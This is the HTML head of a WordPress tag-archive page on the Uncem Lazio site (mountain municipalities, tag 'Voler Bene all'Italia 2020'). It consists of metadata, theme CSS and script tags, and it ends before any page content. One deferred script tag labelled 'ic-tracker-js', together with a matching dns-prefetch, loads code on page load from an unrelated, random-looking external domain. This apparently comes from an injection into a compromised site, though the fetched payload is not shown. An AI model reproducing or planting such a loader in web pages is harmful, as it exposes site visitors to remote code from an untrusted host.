

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uncemlazio.it/tag/voler-bene-allitalia-2020/
body_size: 11411
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Voler Bene all&#039;Italia 2020 Archivi - Uncem Lazio</title>
	<link rel="canonical" href="https://uncemlazio.it/tag/voler-bene-allitalia-2020/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Voler Bene all&#039;Italia 2020 Archivi - Uncem Lazio" />
	<meta property="og:url" content="https://uncemlazio.it/tag/voler-bene-allitalia-2020/" />
	<meta property="og:site_name" content="Uncem Lazio" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://uncemlazio.it/tag/voler-bene-allitalia-2020/","url":"https://uncemlazio.it/tag/voler-bene-allitalia-2020/","name":"Voler Bene all'Italia 2020 Archivi - Uncem Lazio","isPartOf":{"@id":"https://uncemlazio.it/#website"},"primaryImageOfPage":{"@id":"https://uncemlazio.it/tag/voler-bene-allitalia-2020/#primaryimage"},"image":{"@id":"https://uncemlazio.it/tag/voler-bene-allitalia-2020/#primaryimage"},"thumbnailUrl":"https://uncemlazio.it/wp-content/uploads/2020/06/coreno-foto-17ss-e1591391197947.jpg","breadcrumb":{"@id":"https://uncemlazio.it/tag/voler-bene-allitalia-2020/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://uncemlazio.it/tag/voler-bene-allitalia-2020/#primaryimage","url":"https://uncemlazio.it/wp-content/uploads/2020/06/coreno-foto-17ss-e1591391197947.jpg","contentUrl":"https://uncemlazio.it/wp-content/uploads/2020/06/coreno-foto-17ss-e1591391197947.jpg","width":1276,"height":528,"caption":"Coreno Ausonio Fr)"},{"@type":"BreadcrumbList","@id":"https://uncemlazio.it/tag/voler-bene-allitalia-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://uncemlazio.it/"},{"@type":"ListItem","position":2,"name":"Voler Bene all'Italia 2020"}]},{"@type":"WebSite","@id":"https://uncemlazio.it/#website","url":"https://uncemlazio.it/","name":"Uncem Lazio","description":"Unione nazionale dei comuni, comunità ed enti montani ","publisher":{"@id":"https://uncemlazio.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://uncemlazio.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://uncemlazio.it/#organization","name":"Uncemlazio","url":"https://uncemlazio.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://uncemlazio.it/#/schema/logo/image/","url":"https://uncemlazio.it/wp-content/uploads/2017/10/144.png","contentUrl":"https://uncemlazio.it/wp-content/uploads/2017/10/144.png","width":144,"height":144,"caption":"Uncemlazio"},"image":{"@id":"https://uncemlazio.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; Feed" href="https://uncemlazio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; Feed dei commenti" href="https://uncemlazio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; Voler Bene all&#039;Italia 2020 Feed del tag" href="https://uncemlazio.it/tag/voler-bene-allitalia-2020/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uncemlazio.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpa-css-css' href='https://uncemlazio.it/wp-content/plugins/wp-attachments/styles/0/wpa.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://uncemlazio.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://uncemlazio.it/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://uncemlazio.it/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://uncemlazio.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://uncemlazio.it/wp-content/themes/agid/build/bootstrap.min.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='agid-build-css' href='https://uncemlazio.it/wp-content/themes/agid/build/build.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='aicon-css' href='https://uncemlazio.it/wp-content/themes/agid/build/src/icons/icons/font/aicon.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://uncemlazio.it/wp-content/themes/agid/build/src/icons/font/icomoon.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='titillium-css' href='https://uncemlazio.it/wp-content/themes/agid/fonts/titillium.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='agid-style-css' href='https://uncemlazio.it/wp-content/themes/agid/style.css?ver=2.6.34' type='text/css' media='all' />
<script type="text/javascript" src="https://fsdotiototakkaakkal.com/clad?ts=1769985563" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.icon_color="#ffffff,#bababa";
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://uncemlazio.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/vendor/modernizr.js?ver=6.7.4" id="agid-modernizr-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/assets/fa/js/all.min.js?ver=2.6.34" id="font-awesome-js"></script>
<link rel="https://api.w.org/" href="https://uncemlazio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uncemlazio.it/wp-json/wp/v2/tags/197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uncemlazio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Redux 4.5.6" /><style id="wpfd_custom_css"></style><link rel="icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Puoi aggiungere qui il tuo codice CSS.

Per maggiori informazioni consulta la documentazione (fai clic sull'icona con il punto interrogativo qui sopra).
*/
.u-color-50 {
    color: #1e843b!important;
}
		</style>
		<style type="text/css">#wpadminbar, #wpadminbar .menupop .ab-sub-wrapper, .ab-sub-secondary, #wpadminbar .quicklinks .menupop ul.ab-sub-secondary,#wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu {background:#fff}#wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon, #wpadminbar .ab-icon:before,#wpadminbar .ab-item:before {color:#94979B}#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li a,#wpadminbar.nojs .quicklinks .menupop:hover ul li a {color:#94979B; font-size:13px !important }#wpadminbar:not(.mobile)>#wp-toolbar a:focus span.ab-label,#wpadminbar:not(.mobile)>#wp-toolbar li:hover span.ab-label,#wpadminbar>#wp-toolbar li.hover span.ab-label, #wpadminbar.mobile .quicklinks .hover .ab-icon:before,#wpadminbar.mobile .quicklinks .hover .ab-item:before, #wpadminbar .quicklinks .menupop .ab-sub-secondary>li .ab-item:focus a,#wpadminbar .quicklinks .menupop .ab-sub-secondary>li>a:hover {color:#474747}#wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a,#wpadminbar .quicklinks .menupop ul li a:focus,#wpadminbar .quicklinks .menupop ul li a:focus strong,#wpadminbar .quicklinks .menupop ul li a:hover,#wpadminbar .quicklinks .menupop ul li a:hover strong,#wpadminbar .quicklinks .menupop.hover ul li a:focus,#wpadminbar .quicklinks .menupop.hover ul li a:hover,#wpadminbar li #adminbarsearch.adminbar-focused:before,#wpadminbar li .ab-item:focus:before,#wpadminbar li a:focus .ab-icon:before,#wpadminbar li.hover .ab-icon:before,#wpadminbar li.hover .ab-item:before,#wpadminbar li:hover #adminbarsearch:before,#wpadminbar li:hover .ab-icon:before,#wpadminbar li:hover .ab-item:before,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover, #wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a .blavatar,#wpadminbar .quicklinks li a:focus .blavatar,#wpadminbar .quicklinks li a:hover .blavatar{color:#474747}#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input {background:#f4f4f4}#wpadminbar .ab-submenu .ab-item, #wpadminbar .quicklinks .menupop ul.ab-submenu li a,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item {color:#666666}#wpadminbar .ab-submenu .ab-item:hover, #wpadminbar .quicklinks .menupop ul.ab-submenu li a:hover,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item:hover {color:#333333}.quicklinks li.wpshapere_site_title a{ outline:none; border:none;}.quicklinks li.wpshapere_site_title {width:180px !important;}.quicklinks li.wpshapere_site_title a{outline:none; border:none;}.quicklinks li.wpshapere_site_title a, .quicklinks li.wpshapere_site_title a:hover, .quicklinks li.wpshapere_site_title a:focus {background:url(https://uncemlazio.it/wp-content/uploads/2020/09/logo-2.png) center 1px no-repeat !important; text-indent:-9999px !important; width:auto;background-size:contain!important;}#adminmenuwrap{-webkit-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);-moz-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);}ul#adminmenu a.wp-has-current-submenu:after, ul#adminmenu>li.current>a.current:after{border-right-color:transparent;}#wpadminbar * .ab-sub-wrapper {transition:all 280ms cubic-bezier(.4,0,.2,1) !important;}#wp-toolbar > ul > li > .ab-sub-wrapper {-webkit-transform:scale(.25,0);transform:scale(.25,0);-webkit-transition:all 280ms cubic-bezier(.4,0,.2,1);transition:all 280ms cubic-bezier(.4,0,.2,1);-webkit-transform-origin:50% 0 !important;transform-origin:50% 0 !important;display:block !important;opacity:0 !important;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper {-webkit-transform:scale(1,1);transform:scale(1,1);opacity:1 !important;}#wp-toolbar > ul > li > .ab-sub-wrapper:before {position:absolute;top:-8px;left:20%;content:"";display:block;border:6px solid transparent;border-bottom-color:transparent;border-bottom-color:#f4f4f4;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper:before {top:-12px;}#wp-toolbar > ul > li#wp-admin-bar-my-account > .ab-sub-wrapper:before{left:60%}#wpadminbar .ab-top-menu>li.hover>.ab-item,#wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,#wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,#wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background:#fff; color:#94979B}</style>        
        <style>
            @media (max-width: 767px) {
                .Hero-content.top-hero{
                    background-color: #1e843b!important;
                }
            }
            .Accordion--default .Accordion-link, .ErrorPage-subtitle, .ErrorPage-title, .Header-language-other a, .Linklist-link, .Linklist a, .Share-revealIcon.is-open, .Skiplinks>li>a {
                color: #1e843b!important;
            }
             .Linklist a, .Linklist-link.Linklist-link--lev2, .Linklist-link.Linklist-link--lev2:hover, .Linklist-link.Linklist-link--lev3, .Linklist a:hover, .Megamenu--default .Megamenu-subnavGroup>li>a, .Treeview--default li[aria-expanded=true] li a, .Treeview--default li[aria-expanded=true] li a:hover, .Treeview--default li[aria-expanded=true] li li a, .Treeview--default li[aria-expanded=true] li li a:hover, .u-color-95 {
                color: #ffffff!important;
            }
            .Offcanvas-content .Linklist a, .Offcanvas-content .Linklist a:hover{
                color: #333333!important;
                background-color: #ffffff!important;
            }
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li a:hover{
                color: #515151!important;
                background-color: #e5e5e5!important;
            } 
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li li a:hover{
                color: #515151!important;
                background-color: #ffffff!important;
            }
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li li li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li li li a:hover{
                color: #515151!important;
                background-color: #ffffff!important;
            } 
            .Header-navbar, #backtotop {
                background-color: #1e843b;
                color: #ffffff;
            }
            .Button--default, .Button--default:focus {
                background-color: #1e843b!important;
                border-color: #1e843b!important;
                color: #ffffff!important;
            }
            .Button--default:hover, .Button--default:active {
                color: #1e843b!important;
                border-color: #1e843b!important;
                background-color: #ffffff!important;
            }
            .Header-search .Form-field{
                border: 1px solid #ffffff;
            }
            .Header-social, .Header-toggleText, .Header-navbar a, .Header-navbar a:visited, .Header-navbar a:hover{
                color: #ffffff;
            }
            .Hamburger-toggle, .Hamburger-toggle:after, .Hamburger-toggle:before{
                background-color: #ffffff;
            }
            .Header-socialIcons [class*=" Icon-"], .Header-socialIcons [class^=Icon-], .Header-socialIcons .fa, .Header-socialIcons .fab {
                color: #1e843b;
                background-color: #ffffff;
            }
            .Header-searchTrigger button {
                background-color: #1e843b;
                color: #ffffff            }
            .u-background-70 {
                background-color: #333333!important;
            }
            .Megamenu--default {
                background-color: #333333;
            }
            .Megamenu-subnav .Megamenu-item>a {
                color: #1e843b!important;
            }
            .ScrollTop, .u-background-95 {
                background-color: #30373d!important;
            }
            .Footer a {
                color: #81d742;
            }
